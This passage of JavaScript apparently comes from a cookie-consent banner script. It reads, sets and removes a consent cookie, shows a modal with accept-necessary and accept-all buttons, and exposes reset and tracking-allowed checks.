            var c = ca[i]
            while (c.charAt(0) === ' ') {
                c = c.substring(1, c.length)
            }
            if (c.indexOf(nameEQ) === 0) {
                return c.substring(nameEQ.length, c.length)
            }
        }
        return undefined
    }

    function removeCookie(name) {
        document.cookie = name + '=; Path=/; SameSite=Strict; Expires=Thu, 01 Jan 1970 00:00:01 GMT;'
    }

    function documentReady(fn) {
        if (document.readyState !== 'loading') {
            fn()
        } else {
            document.addEventListener('DOMContentLoaded', fn)
        }
    }

    function hideDialog() {
        this.modal.style.display = "none"
    }

    function showDialog() {
        documentReady(function () {
            this.modal = document.getElementById(self.props.modalId)
            if (!this.modal) {
                this.modal = document.createElement("div")
                this.modal.id = self.props.modalId
                this.modal.innerHTML = self.modalContent
                document.body.append(this.modal)
                this.modal.querySelector(".btn-accept-necessary").addEventListener("click", function () {
                    setCookie(self.props.cookieName, "false", 365)
                    hideDialog()
                    if(self.props.postSelectionCallback) {
                        self.props.postSelectionCallback()
                    }
                })
                this.modal.querySelector(".btn-accept-all").addEventListener("click", function () {
                    setCookie(self.props.cookieName, "true", 365)
                    hideDialog()
                    if(self.props.postSelectionCallback) {
                        self.props.postSelectionCallback()
                    }
                })
            } else {
                this.modal.style.display = "block"
            }
        }.bind(this))
    }

    if (getCookie(this.props.cookieName) === undefined && this.props.autoShowModal) {
        showDialog()
    }

    // API
    this.reset = function () {
        removeCookie(this.props.cookieName)
        showDialog()
    }

    this.trackingAllowed = function () {
        return getCookie(this.props.cookieName) === "true"
    }

}
